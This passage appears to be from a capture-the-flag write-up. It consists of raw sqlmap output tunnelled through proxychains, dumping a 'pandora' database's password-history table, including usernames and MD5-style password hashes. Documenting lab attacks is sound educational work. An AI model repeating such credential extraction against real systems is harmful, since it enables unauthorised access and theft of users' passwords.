 [23:15:52] [INFO] retrieved: 'password'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:15:54] [INFO] retrieved: 'varchar(45)'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:15:54] [INFO] retrieved: 'date_begin'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:15:56] [INFO] retrieved: 'datetime'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:15:56] [INFO] retrieved: 'date_end'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:15:56] [INFO] retrieved: 'datetime'
[23:15:56] [INFO] fetching entries for table 'tpassword_history' in database 'pandora'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:15:58] [INFO] retrieved: '2021-06-11 17:28:54'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:15:58] [INFO] retrieved: '0000-00-00 00:00:00'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:16:00] [INFO] retrieved: '1'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:16:01] [INFO] retrieved: 'matt'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:16:01] [INFO] retrieved: 'f655f807365b6dc602b31ab3d6d43acc'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:16:01] [INFO] retrieved: '2021-06-17 00:11:54'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:16:02] [INFO] retrieved: '0000-00-00 00:00:00'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:16:03] [INFO] retrieved: '2'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:16:03] [INFO] retrieved: 'daniel'
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[23:16:03] [INFO] retrieved: '76323c174bd49ffbbdedf678f6cc89a6'
[23:16:03] [INFO] recognized possible password hashes in column 'password'
HACKTH
Sign in to your account
CONTINUE